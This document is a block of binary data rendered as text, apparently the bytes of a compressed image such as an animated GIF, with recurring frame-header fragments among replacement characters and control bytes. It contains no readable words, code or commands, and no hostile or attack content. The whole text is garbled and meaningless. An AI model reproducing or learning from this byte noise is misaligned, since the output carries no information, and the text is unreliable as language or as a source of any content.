����g���4��\�0`\�|���DHH��\�W��Y �>�fW���N  �gh�\Hd^ȅ\��Ff�\��6�׶(c"|W�d�XcF`Na��1�c!N! EO6eT�aU���5�YvbZ��g�d]�e]��6NcEN�FfP|�>d; b1�c0��E��D�fi�ek�f;JaR�e\�e#��eff�}hH�q����&�ew6X��fy��L�aV�F�dG�YB��B!p��]f:.�D��<fE��D�g�~�(�E6���v�v~�76���}��t�cH@䄦�i��\�h�Fih��Dfii�fp��t}��{^i�n��键hG�hx�i��S��f�0i�&�E�i���h�g��j0X�:.d��DX0�鄾�a~j��iG.k�>��,`�D���Nh�v鱞k�Nd�.k�NdH���|H�k��鄦k�~j�>����}����.l�&�hv䷖dh�����~�Ξl�6l�Flh���m�m�.m���\p�Ԏm����iپ��~����.xm�����m�n��������  !� � ,   � i  � �	H����*\x�-Z��1�H��ŋ3f�EnDZgiI��ɓi9t�p%G�"QʜI�$K���ّ�ǚ@�
M�B�ѕG�"ʴ�Ɩ:o���0gΐ;:�ʵ`Q�_�&��3jٮh�P�ڞjha��Vi�����4�pH�+���jeԴeK`�=��I$E �I�
O,:�g���b��(��wZa�9	 ɰ߲�8�_c���fX-r䃯�*� �� e(�7A�m����?!�K�.�(�������|�N;������j��\ (������@P@qN6�0
P��R, �B�M��J�Prڅ&��04��?���?\HY� 0TY��H�q�}�!��?0�8	}���� ��� ����@�@�D�����d�hJ��=�),�b
r(DiP�I�tp�1� �uȀ
�1P���8d�������R( P8��0���@�<YB� �$�`���9�S<�4SЦ�n��@	N�� �h����O�
p��Q�� ARH!� ���)L-�*�2�|��4�(Ák�}�X*�8����?چ�D	���8"�0P��

�y�*���P&��>��HiO R\#0���
QJ҇�}4�*z$k������!����9d�\��B�P3
�0 ��8P�%(\�D<޸f�A�,pN<�X��>��E��4��
�шS�k3����L����c�� Ѩ������M�0��̳+ � ��8���m�@��!r	�(�	��H-�|�� �7�Lb�;��
(L��I.A�Y��7�@��H}D��2�8N-�`�?�#8-#�9_s�@��VI}�'��	�Kp���}�-�q4'D�8���7��h�7�0:��B�3M"�7��5h��H>P����x/���R#�� �x�E���,�i��ڒ� ( �(��X�
��6|E �m�E�@�``��Fj-��!	I@a�x;���9�)"�bG�&q���+��
(�P�Ka�o���v�Ý�$ A.#��3d�D	
^8��x�x�?�� R��Q�g{�kDv ��h 6�?x�2���%xv�hK���Q4(�C���
��a ;x�?�� j�I��@He7=�C��b�� �[�Ǧf����@|7I�H���a#0*5ȍ����x�ǂ�Á{TD��2�\DQ�
r����g\RX�7r0��$v���9�0�s��]s�qH
��*ʌbS�x�I�3������y�Gj��!�vHTpo�S�^'	I B�[6	O)�d8�(�3a�C�8A����*&�H��^⍚�؁"8 �"A��	��M�,��(8��G��E3��@���Z,*�3��@�)�P;�B\6���s�@=m����P@�/>`/�6��i���Z("a�E:�%I	�B�"�3α�
�;�Y����jc�P�!�>�U��<"�I�H� ;Hn*����9�D���?��0~�E�Td�lP�@!Ǫ&| 8v�*��@��:@����lǶ0����q��qS�ڐ�F쀟Х��4! ���d@�n��?JŃP@A`�� H�}-"n'�)@�'�5O�^'x�C3��fhA	�H�h����"��Ԁ���b�� h���BA�Z7�P�iP�\��;��E���t���7v�I�� "p\ q
� ��9Pw@���$ כ���#m
�L 6D�W�K�/?�'v%dD1�X��Ax� W�a8����|��B$�m�#�X�J��]��D��M|v�tP@r���R�jE�0a�lgs��J��X	ΨVDl�A��m�x'�>�t ���N0eBr.熸���Ea(�\��|7��\��8�èݔ�'Σ�)�t�n"|�@���&\o�؁
jxPcVC.r�v`T�,<���@	�O	�r��Ŧ$�E�n�g�b ��
�lx\@�?Ȁ��b�W	J`��Q���sq����/0׏�Z�-oTp�b4�z��e�xh���17�y��M&8�^nV����E�xT�&��ޏ�ܖs��}p��@�W�v|�!H)�L�-��E��]#��܉W2���|K{�2�1���1��QF��Z�؊\�>��b�X]5I:F�����?|9���}P���@���qO�x� �@�ߣ�b�'�A];2���0&m闻��^
_�ӧA��5'w��\��^� o�z��>,B����bI76��xBsDu�fb��?�d9D�"(�4F��r� LBWL%P=��_r%*�F�p�@���uE%P�)%`5�����9 5}�}O(�b�@+pf>�t@}nF��}�?�F5T��06`�q;
PY�V/AZMVQCv����v�r��3� W� ���
��ĥPr� b�	Q1_9���Pʀ.S�b����;���$' 9��7;��brbwqF�\`R" DVd�_S�i��F��} I�0��+c�{��8;��1
�?�� !R\�tM}��D�6@) ]W�#L�
�J��m(`"�Z
�59�;LpL� \ ��&��6��+@�E��'=�e��
�s��QPS������T>��x7C#�p�H)4�ydw' $_�k�29I�@�����.&GZ��E0��%6ˠ/���0�M!	�Q�WZ��A
`sS��[����AC�� ��40�
a�F�2�� �W%�1.;���Pkq|s(��hX]�qc
�"��L�^��A���q_IƇ13dŤ*Td'3���ȐP�6��� ���|�*%�'��� _��76R���y��*�@D�� �?�(|Ne���{�s�#I��I�s��@�Fv<	�r��aE�$R�pN3��D��&��� ��; 0}ps��0�P��`>P`��DS�X�0bPl��N.�� �n����8�ET����X��G�V��`P�d�/��&�Z����F�;���XS:���Yr47�%�)��P`*`ݓC�Jӥ��m)��.6s	�g���x	"�aqx%N䁓���� v�Ü@�� �+ט�E%)7L&�`]�oz\p�s�v�R�s�C P�����=I>��$����B@�$�u$y�@��0���% �@���?��J�����c�*���
 :������M� �I~HV�rŃ+us0�
�@ރ/[6��kQ>� �� ��Q%@��fʑ#�� b��@"@�pb'I�EdX�Y3�QU;����;�G��B��F0G{c3L�0����Ӓ S?ɱ���u�Y�
 �,&\�o@�Љ_'-T�qL@�B)ח�x�
[Y���8P��+"�X#���&R��z�L�r��`P�R��#����ZH��7� S�`��Hж*�� {�+�#"3\�9p#�?�s���4<�$P9p���Z\�K&���V��;��+�g�YJ���*VE&<%�@��@�g�TBV(`5�u���b�%q�����؛�Exka�D�"�G[r9�o����xi�Z�	����
�7� XC�R	�vr��İ���%r�3wu��g/C� ���P�j�s|�Ek[�_ 	�f�۸�Xb@��Y�sK�Y��'�n9�r0j�3��@"`��1}c"��DF���O�SN�'��$����"�%"�w�9���� �����2U�jÆ� <4I0�p�s����,�,[2Q���%�`H�G[&VjT�ĝ$EC��X�/�p<� 	L^�4{�� 0�$�$!�][����J��}SC�
��JT�E����,(`H� 2g����a�M�de�T?�)`�M�8��
8 �3�b"�;�q>���@��	AP���36� �� P�*!`���d�� YQ |b��A� ʠ�������U� ���$�-8���1tܺ���-��({pP`ڢ}�$�+"�t���L�٘�%( i3�Y����8M��x��X���_[lq)H4<�r.�j��
�q,�&˱���
�7�
p0��G+ېƌr���W"q4	0�0��q:�s	qMqy1R����%�p��n�b{P�� �A%J�#��N�4�a�����`�@%�E#� �!�A�S������	$���H��
Q���"�R0��
sm
���NAT=�Am�i�,@�q��3{M�pN@�M l��0`� �j`V-v`6������
�	P��@�@@$M�@��ް.���'MP�!
�1 ��.�ktfBAj��F��a!�AN� �-���j �,��@s�b`��ܻ`���� ���A��mV �����q��b� b0Q����Md�?�9 t�� �(j���}�5^ ��k���ab�Y ~�����LP.���@���Cf@) ���	��� �\�}	��m�6� &N��b0����0���	:��J�Ƞ�ύ�"�	�Z��@)������=)�,�9�����*`;���; B�	� ���^��._N�p�$ ^�YL���B�b0)y�!Z� �]l ��@�>{��� ��k��� Z �բ,l[��b���^ ���
�����>c�����#P���Ĭ�����0����������]�b��Pu�*���B��� L�	�G��Q�bp��.�0����㎼����P(_��ܿpZ ���P� �P�4 ����F� ���9�ٻ����P?B��3_@^~P���4�`�� �)������V��[����1\_^����0g�g���d��)o@@��"�g�$ ��@R�����@F ��y��c_���m�`���/������f@g:�d0BO�V7_� ���S� �#ӡ�b����^��0�
!�����I_���}N��_A���M A������ ��2��jȰ]�o�ɥz�i���V���ʿ] 1����������O�
/n�!qa�"#埗�&hYUa�'�7�y!Ӧ@\f��2���� ���_��u���C�pD��f��F;P:Х@o�b�L���Q���9��?(���A���:mBa����]e.����/Lꬒ2i�7�,�]�:��D�F��b4�HG��G;t���®��0�1Pr��	u�-��`�����&�Z�2'���E��C)lڥi���ڳC/�
H;��L�C��8�Cgi�ρ�-��%@`�n��/��ځ��nZ����I#��
�P�_�Q����I�AA	�i��"/Va��Vi(	��k*�:©v�@��ZH*� !�#"p��Rӱ8hh��&���+C����E�"��]~	gE8,P��:H%ov�%,/rp ��N���*;E�p�ba���n D����H-p`"������	hӢ[(tӋZhԓ�.r�+t�S	�Q� $A?.b��PG�@I��:6�(1�١����`���B��u��<�ٛt��M+"8a�([�$�s��4� =P&U#:����vɡ�`@��
�b�:�|[�?Ɗ���S >WY�{[��f�d���H(�{�jr2�Ze�J�S��S��ˀq@@h��h��-�_�h�0�wB��٭�[ ���D:��1ba����V�Q�DIaЩ엮��&��1%��^�Ę� �<c�@�៹m��׋p9$L	8�]C�҄]$8W�t	� AwmaLw9N�vuzt�Щ*�lт� F����Z�]l��U�E��P��1�»(��	v�$-�-h"0�]D���+"���$=��d����
4���w����#X-e��E�e
al��w]��l��U(�Z7�����JB)
PH�J���`�C�a�@�Q	������$4�>��� "0�L�e�Ѝ� �(_��L�i���!�y�cκ�&R"?��XR�<�Q	qİ~XG���B	iQ\�B?H!�P^��7�_�!L`J#��vL�`���v(ixU�B	%�?��72!
(�V>ފ.L ��,֕�$;��*HG��+h;4Q���;i��"��� 3�F�KB�!#�@���9 a�+qD\|�:�(�^x��X�?�� �B2�(�@d!���K�9	��u3���E5+A".�L���B�v� 6x�e�Q�d�PY$c4p@��io�$�d��d#	d�{S�t�	h3���<1���
�ǥv2�� 	F/h���6)�ɬ�0�r$�J�v�"@�9���@'�:$��H��;h�%Q0��  C^P�0�ଔ�����42Ӊ�"�4��e�a��xC��B���_p��H2N�pé�T�A�h ܐ�u�-)��P�
��dz��j�itd��0�Բ�@�A'�H��-xc�(GHՁ0)�BDH�IЋ^�cR��^��ˍ��-Eez6q���iN�Q��ZI�o�(,M���,K	x�Hv�(�&c�ehOmBO�eW��E����0�9N��?�����թK0*�r�N�iSA> �#/��h2�u�`��u��(w��'i�(p�!���̤l?�h��Q\���R�I@�Q���O��n<��bKE*�H��pL�N��EʁJ�kӽH�E�"2�B6���*�`�!��5o������f��n<Y�l�)�AԠ0 =��?��}xC70��A�it��x0�'��Q47���vx r�����B�(S��.~���@�('#�'�BPa���(�XG2V1	�`� �@���
�`�ݽ�&�0��8�b0��
�p��RFH�Ј FU��`�$���}��&�������2����s�~𕻙R+��
#�L�d�M�������3�)�y��W�b�"�h�&=`�j��n�
�����`�]��OH 
�⁂�����y/K��| 
b����L3��\@z��+(�� T4�r��9`7J�!N��`��%JX䇙���(o�]��oB��>#ӈ�� �d�bʴ'��̀\<coe:\R���a��5B�V;h���"�&�
t;֨���/|��xa��8��6������x�
���Ƅw8�ޝ2�sX�b �@*T��*���pru��]�����|����(����Cd�(ܠ��ao�ײX��	�J2h:o�sl�����
8���0X��n�@H�LoP��6)3���1�*��ޢ�d����2���+8������\p�&8�A�r����7� 6����;���*�ۈ^��IK<�z*���H/��w�4�p ��1��ij�J����������l@����^b6���u0�up�����79��=�{���(_�,�R���p���h��5� X�k����.���ٍI�G�.�/D@	���+Xh?�K�J�02�S4��!���;0/��7�+78��j8����s@R|^��7H'7�-����U�X*���p 	X��`$#���X�/�E`���#�(�r-p��<���2&ɚ�H�aQ9`��zB���q�A)�K��	Z�F8�s� 0!3�D+�+��Jx1�p��H�"	(�:C�0=`߀�d�D>�-��:C9XٍUX���ف���I�qiLDb�
�@�ۍ+�?�(�1=�+�#H%`�:�p�PĆ��S�B{�5Z � � �0@�]����Y�v+�2�D��c��a1 ;Cp��2�=:�5��8��p�:�����7��Ɠ�I�
p���&08
8�`p�np�+L��H���x�]K���f�%�9C`lC/�@9a�5p�Y��\�'��8���lx�o�(��LDh��P���BL���h���l�0�O� P3�C�'����DS̆�L�]3�GX�Bl ���K��s���]�9K <H�(;�#'��g�ȼOȜ5hQ'�Dlh=0������&�μ1�7Q���I1o �&�λ�Λ��&�
u�O�ѻH���L 6����`9K!��~C9���cH�ԄL��\�'h�q��y��DJ�3h�l��	,;���B'h�&0�C�_���LL{�\�\�N1��  H��D��;xSW�L6}H�g�lh��X��1�S1��g��\h!Ć�|���D5�B�RH���Q��T0�6MQ9{0�S�T�T}�H=UTM�T-�P��V��>��B5�M�0,4%�3��>�U1�OUVaV�Q5�KEMB�DHH����Q�Vi%Vk�Vl��X-S?��>�Ӎ�Un��^�l=WtU�d��\p�v�QV��I�WnMW{��H�Sy�V~��q�W|X��NmW�tWW���ׁmX��~�W-Wp}X ��؍��w�XS�X��Xo��\�X���v=ْր  !� � ,   � Z  � �	H�����Ͳ5`Ҥj�J�h�-riU@��G��l$���?b�ٲ��ߤX�. $%�I�sb�)�)� ����5��=y0�ǐ�� \5P(�g�����,Z]'V[cƳ2��e�������f@,�%�J�k�׉�bI�������K�a��1S��j�
OԻ����;u�Y�_�Ps�"�B�
�A��`pI�O̹њ	Js�������9l� f�?`ke�EM
V������7s���0vO5�ND��{�)管��R�t$�@�����vv���$�TM#@A�uޠ3P<�)�0ʤ3�d�A�9��D\�q�2�lS<�(�
<ф�Pl�v�"���r���Z�
��"B�)Vf���A���L-9,�D-U�3 �aB�y��@��#�?���?�F��ӣ@�Af$yؑ�h�O-4f'*��\��hL�Iq�?ƀ��?:� H���m�Ia�^pQ�
�,��sڜ���?M�S�
d�����@	(����Q*�h����'�m}N�g�}D���1�
5�0#�
QP���*�@�\��E�M�B3�������q���9l�������@�H#A�>��000��p��
�c�L�
D�h9������R���HP�w�xˀ� �@?�s�@�,�%4��
�U3�L�"����!Eԋ���w$C�q���_|��H"B�x� �J�!r;F�-��r������v̆��02η��8��	�d�2ː��%3Ս$
�T�����O�I��>];�h�F�EÁ�iP0�@�>�X��u�p�%V\|8�B�/�}�:\pB�@x-P�e&г������,�$i��@�@�	��d���$�=4�?C�j����"0�QF
^ �28��E!C���*(�/X(@A:Ɓ���6�P`*��xP�>�����܇;��Zd)t�HQ�~&�}�c}�WA��H�(�]������:q���b��	$Z�8A#�P�Ida�8�X8.��b���$TW�K����.4���"��:�!��� �`anV`�q����@:����QYZҬBZn9@E��DT� r�`�?JE�Eq  <�T8�2LX�%���9,9��S�G����Q�%����)C<��>��r(H��09ħ}�����}p9p�|H
,�N��:I!2r�����0��`wZ�b-`��
ڡ�v���"�}|� ;���Bw��)@(��.K��0;P��$�22v�� �P����/Z��$g� ���B3Pѣ�9�M,�s^%�C�i��@E3�@T,w��Az7	(�6P��S�q��*b!s�1M@h��[δ���iR$ �͔� ZQ��J�"���Gc��Aӭ������v�����A��!;P�Ar��P�P �r�K\
V��!?��mVX���P��h��!m�@A���@�qR����/`�b0P*��*`���	��גv��;8h[X�i��|�bY�~mf�\�8
2�`ڰ�;���K����0����ވǜ���M���9,YsQ i9 �`� �4uqՁ�J��2��H�r�ZӿN�`�D����[,ydi��=6������覇�r�4~�
l�]���#��zf#c��秏�\n��Wla W2�!D��[AN�&D��l X�X��*T� ��(�'g�m0� 1aB(�#mp����"��zO x[��g.p,�=���>R�F ��Uk����:�ш<`4r��L�d�F�\!
�u��<�wE�!'��H x+?��Lu႟"Z o��`�9��&2��--ڴ,p&A�Z�0R 
�[�6 wH�M;��
����5}F��$��3Ǖo�r*��O� /�D�ʦ
,ٜ�"�睂f;� :���I�8l��DD�)&쀷\Pk���[�	���S.8����*����p�$�8���/_���W'q!���S4�0c� Vp V )�����`JvǸ8@e!�7<PE�Av��#�90��+�0�s��m��:���<���u���M"_l�V⼍l8��e�q�-@ʐ��`��6a��L���L+�C���:R�ls!KNZ�8jayB�C[��E��H�Mi�,�Q�]�5���
4�a��B?P+N�m��l�`���]�
8��cSw8�U*td�J��-,k*b�MP�!I�hA!h�oV�q9f<2 �a?�Tjڰ'Q|}r:T� ^�[��0��N_03:��"6��Ld 3T�� �@Mpy� dq^��&ޠfi4fV�n���9��zU�E"�R���" �u4˰3�V�E9 X����s\�
���@CtR 2Y�����e���Q~qG��9�@0X>T�
(d;�Ӵ �+�1�)4&:�R��?#.&]�#?w�I�ǈA.��*
T�0W$v|�&3/C\ }�R@+@A~���Gh��^�xޠG
�:�#V0����_g#�'��:�gXtp�WBYɅa�2T�{a.O�crV-S$)�P��~RM ��@jP'�L��_ l�w+Z�}�!�6��G% YP�*�L���5�T��A�I9�3!X�`.G8J1o��#�#�T
�\�t	_�xʷ $��$�T��� j�
d@ )��+ 8�#��4�:L�,qt���'�h3ؓC`rb&L�-�� �� �cFR��IN�j�D�0kPW����)�RL�<�03� � r�	ڠV� *%PP�ɢ]R2��
���˰��*L0	@p?���;�x2���)=��I�e�e��d��<b�7�O��3<�Q�sk�J�����`�R(
���*`b�'�������gް^�A���z�\PP j��!1;����v9�/B����xET�H�H��j&�3�<M�WP��6M�F�3j�E[_�%_�v�P��B� F�$-���@�bF+p1�!d�v^�y�@� { �@5f�Xdq4��y�攻#�0`�B���>O��65��Ҙ%�$�2��`n�P`*�@-�sfM� 16-�@�9���7,�p3�:d ��Z@�'1�E��~�CL���E%`�#���_Q�Odp[��j7��0X��}�;R��
��N0�W��T�p;���2s;{�p(���+`�u�B�s�!�9 ��r&WQG��>2jq=s�3{�
��~����dM�$�
@: F�o��`#^�Tǧ86�h��@�P6���\�}a@Z�q,qA� ��!l�/0 [�y��Ё�èd����7�D�E���@{��N=�ɥ��BsBO��8��-���ق�z���� �PP6#jkDH+ ޠ�Uwt���ep�Z�K�R0��7&HZ�3��r](�3+	��>̰WhK3(y��#̠�f:&wk}�o�qD�JxJ!�jK-$U ��4�*:@( �T"�Pw�U[�}E��2��~MY��:Ф}0�+�ZPeL j�$�H�`inVv!kD3��਀ �h|��U��D7-=B R�ʠܰ�`Ӡ@�qQ��S4�����Ң�ڙ>�`���!"�N���IhwI�W;� .eYJ�1���o.Ŕ��6��&�T�J��"�
��[�y1B~kB� @d;�����j5<j��$*�f�񕁊G �B�Q�R+��0R�`
�=�3���z%�_�jQu;�_��w�N$Y9��j&Q!�(R� *PS�P���$�3�P� #=�R�Q2��#��5���`�1�`�!��L4�f:�%[B\�p�!�!?q%U>"�@$��V�5ʬ,N�$!B� '�|(�0�P0qq�#��0`~�!m2�<a'�<�p��&1�@�3+ �&!;� � �Qz[h�%���^P�ΰ�q8�%� �q�a�����t���쑇A{�sA���l_$dvp��>R����`��9`�؃=/�371�0�`�<�0	���W!�Hӌ�{��Y!��y�� Q$��� RP���-��������`�A�A1"=�`s2'6�`�{��0�|A$@B-9@���A�W�60v0�p�l2$�f@�<��b C°&�]��r�&��հ����ljR���@Hmb � ��&$�y��#�(Ajsx"1M��-�� `�6����Z X�z�6�n��U=�&`Z`V�	9�&��z���A�R�=�ts;�f�����
��f��=�|4��%h�J��R�m�,�}�GK��� �c�p�r=$0Q:PG�wٵ��1�p}��u�]b$՗�!6�ɲ9�^��0�N��b��Jl��F� �PHF���P�@���s!��	�`�F�x��!���c-$����Zy�������Ġ&6���; $�^�a�VP_бA�4� .�-� %x��@�-d � ��*���Z�B!Oqg(���c�}!�]���~1g^ʲ
*V���׀��~���=����u�3P�c��f|ڔ���	P�0Z�Z�P�%�f���~�b�Y� �.I�A��LP�Ӏ�~[��@[F���$0�C(�!G�`"b��Z 4P�>b�`��t��0�A�k��^u^��L@�^���u��a&; ��1�mʒ�~�U.?u��a�	o���Ġ�qN! �Z�>�.`��V���
�0 �-���;@�.�: @���N����U���Q/p�j�D��0�H��>Uo��� � ��Y���q�:`޶ �����&�F!: ����RP�o��q���4� ���t�L`U_���nN�@�r�jt��=S~�Bܡ0 ��9_�Z0y_��E(wf���Q�w��Uu���ZW����~^F^���lC�N�P�`���	u 
��qy��?�pO�N����)FP�/�W �j0pOO�U������	�O�{���L�#���n� V&A�W��?)^ � fC�0e��0��ʂ=4��x�cAP>�$���*�(h�+�x	�O��+u,���?�`8(�sdO^�))��
Z�(���/�u�	�(lˢ\?���.o6��RĄ	)�
J��A$#��aTo�C\ED�P�`�F��5*���7���`%��_��2�Q��ȏ�,���#�UZ����
0a蔉Y�����~�&���0+L92�#��P8'��ԇ:� �a�F������.Z2�}�k��v���"�A�ZxP�2^lM�+�p\c�#��ҫP��"3`��G2Qj�=�PJ��
����2�'�<X͟F���p�.���$:(П�~iP�F��I��xGC�rp���8��
�렵װbb�v���L3m��<������
� )�/��.(�h)(*P��4,H�*�c$b23�_: K>+� Ļ7��`��!�B�g�]&�R��FðP#�T�#�(�@�p�Qd��8�S��)��v�r����,2�7s���
Ze֥@a�&~��B`r`i��	B(�@�p @h`�#"� �_2mGC��̲s*���<��=Ό�k+�-�׀��t&�I�	4��ߑ���U�	��(b�<0�m
�1$��3�a~,a��v0+v��$ZX<vi(\�GZG5��;�_�N�y�[�m���<Jq[�=��J���p������[ -�:
��`(�`�]:X��FN�TP��]&p�ǃ���;m�f�j�Zh��w�f�V���]#�U��B�*�T
��dn]F<�G���Y��U'S1`���Ba�%&` D�B��	@��%{e/S�7Gۡr�ā�PG��qbWg��v�q��Gq�w�[$�h��)_w�J�_��W��؅"0����@�i�F@�1�[@8I ��y���?Rv
 ��H׺� 8��_VPFR��&�c�޽fE�;?ꂫ�f�C�0��{�?@�4��A�jA�>"��p@p�p�(�4��H���úFx��� � �h<bhA2d=O8�V4��P�����{�&rA����Ee!�+���hb��h�<����2�%@�����QIF��"�}� l<@���6��X��`�[0`Br ����`�2��������1K?��zY���d��5&�Ł]T�.��(3�
�2����P��x�j)#1�"<z�q{x3] �����z�Nk�Rdҋ4l �]��Z8:��2ceI�;]��"	�TG^����a�@f��8�`��;	��Q�y�G�TO@'`0��<�/�Y	ExcɈf0��&9`�RhphР{�G0��Nv$��dd�"����~9��7
O�@� ���^�TPf�Q��1°�ixW��T��$
�� a[����`��s;C�*`��4�;��f�
�@���H�zC�ye/,0	�q���9b���s���`���	k�A ɪ
�¤b&iK\���jl��i�p�J�0�A�����X�"D���ĳ�Q�k�bZ��nh�?±��x^��:N���5�W��?�A�r��	M�U?�38A9����,�L@�q8Z��`P։:@�d�V\��F����k�d��":�����9-�@�^�Nu��q�������]�R��uCGv�]	8^����` B
g�Ml*�2U�@$M�jG�����@�F�-���u" ( r��l�|t0�D� 7�^��۔��"�e]p��LP�	8`��J���BI�:�_4�q�0�vpQ���R5H9�9����r�<a�@I`�j��(@c�E� Q:a� �%y�N~\�Mo�.ЂiF�1�������/ ���<�~1�̮��L�A�<���P��J�=���<�轨�N��� ���	��D /A8r@�ҠPmg��qfa8�V��qL���,�(�`��/#u�RW���Hϩ�2s4�k0:@+�wd��*�E�J=�(���^g�\vT	Q�e�pP � Q��m�`��0���\�� j F��d>UN�#�Dp���Mܴນ[��v2z�K��x�<���fڃf�0L�4�~Q���9��G>D�hd%8�A;n)�r�C��pËj���/|b��@m�M���nP���Ū�𪨰�Ƙ2�=V�"�Nfʢ��(�S&��+�D���{���xv�Z��#�z�X+b4��>��� 3h� 
�`,JY��u���:�v���|	�{X��������3#0&�Y�(�R��������U���(���'��+�6ښ�c��Y�ѣ,�+	�
��P[P�������'��`j�8�8�(��+��*��.` �|����r��|�U`�p��0�Y����
ú
���3�� #������\Ȍe�����+7���z�p(� l�����#p	7����M�#P�`X�#�\.`��p['-�))P����$5��J�&H� 20Y//���<(���1(/\�Ir�؎�3 ���8X����C���p�� Ua1��*�����fC��X�3k��lX�'ف�EHF�؅q '�*���+�� ������P
���s� ��C	��Hg���O� N�� ki�?��)�_�~�0q�l�H�O��:��2�g��g(��P����0�3Ȇg(�&��P�����EpQD(��c
-p�]ǅ;�e��Q
Eh.�P��� � �Nj�H'�X@��l(ăh�&�(��.�p:��ہ�����D�et�c0��I��
�4��^�W���Ҍ� ˫D�R.�P�<o�3�_(K�DH5 ��́�����L\Iײ��&X��ʑ�K�čY �q�����z-l�2����$͏0����pܐ3�M.�i�g,M�x�\(�\�K^Ol l8�Yȅ��g`NlP��ʆ�������0�Є���*D*�OP�\Im͕�˕$PmP}P5���	��P�P-�l��п !� � ,  � Q  � �	H����gI�5�ߤj�J�H� -Z���6�aŏ � &�Z��!����V�jR�I���@���)��=1k�4�cHZkB"3)��IiN�e�"1�S)��)����_i�7���cy��ٕ���R��\3`+ʯ������M�W���`X��v@��������)MZ5�����(9)7K�	��
\6SD:��͐0�] ��@M��T� 1['_Ð"B����q����0�sW���jQ�gRX�ō�1)v��i^쨑#���B��f́{:\���Ka�3��Xia0��R��2���d�d�K|iA�?ތ��@��3�2ؕ��� ��4��@�9����4�E4�(Cb4���cv�8��A����C-�F�W��������5a�a�\t �t�u�	T�@��XK4Q�4��3�8�(C�k9e��":���?�A��9�@}4҈@D�**��@�I�|� �����$R\�J-����	4�
���C���ʬ �@h��?+p��
�SBdH� �0P��+�y����xC�>��@�"� ��U*G#}Xz�la�B�9�t������<�g�flцB33��  Z^��d��
��fk4}T�@����' �$;��b(� �\r;ㄕ�S���7"L�N�?��H��� h5�z�	�� �?�H�-��3��%�|qt�6�W�%��{�K��MRxQ*��0����''�� ��'��2�Ix-
(�8Mx��o����I��4"G��9�,�Ã��*Ә;�$����6���3&l�
�]��Q��B��"��H ���"+��������S����E���1�.�h��� C$1�0Ή���WS�Ĳ����'{}t�-�a;P"�`���^��լ�X�_̢8p�
���R����bE��QM���D ��c�T&�*��en���b�܆���>���p�(@����0�N6��@ � (��"��ƳV�	�p� v��D�Qƌp2ԉ@���D����� ��t��4+_��F�����\�!��N�(�p+ԋ���և}�#|ڈ�
��CI@A�X��eC .� CWl�Јlgb����V,�U*"k�*�a�b��P��^3/6O܃	E�Ԏ&8GPQ ט�lZ�_��[�1� <�Ƞ�u!�Y��V���N���� >(4A�i³8`� ��
�p����1�C������9��] C-�qәQ��� 7jSܔ�k����I��Wv���5�a��Q������4d-&1=[Y/���2���
��AyV�AT�@�]�!����.T��L�H���e�����P�������cT4c��	L �m�
o�`	�(��B>p(�j]; g��rJ
���x����!�� Rm3	��)O��� (G�kR`��B�P�eo�fo��z��"��]�JfhKFim��|$wr�ALɗ�}!��c�Jdq��� � +��_%Ђr�;	�*���� B2���[-�(@n�T/�PP0�T�
.��t
��hW׻~器(�ઓ㢂��[#�N�x�Vukqz?���Q�[�6J�j���(�"�v��� ��������55I��,������AG0`���V<	�b���ʀ�
ٷv�^�f��2` gF�.���t�z��'"�(�Y.�0Xgm���}8`��@	�0`��M5�*hD����Q_P�*4��� �DjA�[	���@�c�#�s=Gb�1�@�XS�-�65mZj0����XłwѰ�"R#�b�sR"��X����?��_ Gt�j�6�q.(ts�.j)%�H�V�4N�.�]9��G4�� h�vs������a��r�Wa�mk�����V�6�;�5��c9(p�#��h�fC�p@�F��Q#�H9���T*��&0�5"\��c4iG�� �l^-�O8Ϛ@�M�{��4�F���?��M]P��u��,e}W����)@y �S�b��ֈ�L� 0H�0a��hQ!�vdXl��& ®͘Ej��p��SC)�$�B�ʣ�����u��$# r� LR
��@f6�4%�0�D(2x��ު�=ݼX ���1�� w3��A5�\�&�m�D폾z�d�����{{Y}��	η�n�Ra���Fxo8@�2$���`�jB������s9 �����iz�U-w:e)���2#y��Gk�+Ƣ`0dX��QGFf��P�@�
��f�W����s4�S@x�;@ ��6� �@��d+03��zA��]q��`?�v��	,2��r�����4�'Hh5��A�`LZ�%��`fs���W1�a&�a�!e.�Sr�+"P)0�Q�N݄5��b,�2c�0�4���3{��G�n_ewS)Pw�Pر>F 5����2\�9��c�5�u�p��0�32e#v�9�"0�.�8��0i����<%P���z� #4 (d�_�C���qP�^5�r �r�vf��@�V�+05��,"@`(���x�`?�"K͒L��b��HO���0�;�q7G�S��r¸ $ 	���@+p���b�2c���шP�����v���0P5��0)T)�P����  �'��� &�Vq�x�����g6�wLڰJ�Aʧ|�W<R���Pv7}� 8�	��S*��i�� _ I�B���zJH��Ii�C'�v^��X-����4g$2��\�T�dL��@��'��J�{�F �M�6��� �`7��^`(�9��a6j�;p�ȲR���>8� ��3EWp}&�&�nvI)��OE��\�V2�EVo� T� P;�CVVz՘Ř����z�:i#�j��*�V����
��P	:��r�	�P�#	_�m� �P|lr��- �3̰\�g�S9�vL*D��#���it�$�V���H��X;PpV����+%4H*�=����|'��C^�<���L�� ��*`\E� ���f�l����zxґPv�I% ��P2_�S��AʔP�?19�8#� S0*LP 1�`7;��xU�p�P���%�M�OC P�B_ч@B4������SnQ�#-��R| 7��V ( ��b �N�H"cb4�H��a���0`Ѡ �`DT�@�G��|q}���da(��'��^ T�b��(�� � �.0@�� >����@mP�c|���"�42��g�2P��eZ:5Q����8B!�G�<'Ϥ XsE���`aYzF:0��Q1a/D) ��9LP/0�_ :�@ �F"K�b�G#IH�c� (��9����J���?}���0��ܓR��K��:t�
���h6�0��egF W� %�R1J�oa+��8�9 h7��_:;��	�
Ե,����
00��� <&�u;ЮA��b���2����b�$T9"�G9�5���H�!KH�/��+�
�}iH�0�� Vٙ�/�g�� ��KYw20`��"%��l�D���;����m:T�ڷFE�3?x���"��t�SB�Ý[����)jaH�e�S]G��ttp���֡ \�.�Q[}�{;�$�7�z(P�, (k�U�7=�!�J�$z�V�v:e�#�4}����AU#0�{��l2!\˘I���:�{p	�00�� YTٱ�2g�[��S�2P(�u ��˲
���?K��ͲC��\�Z�=���aQ�hG;�Rw��1�f6Q�ٹ�z�F!B[J~�!uΰ��
1BV��9,wu0@ �0�ʀ'�
��ǲq��Qe��U���O����Y|�� �  �@�ې��p&�[:h!\+�^Kwr�,�W�� ���h�;VcP�Cb?�-��POf']��C��Z0��}�a����$R�b��B#�@��	�jA@ � ��T=�6��A\P�qÁ��d��E��Ib!{� "H��0���L�}"���̀�
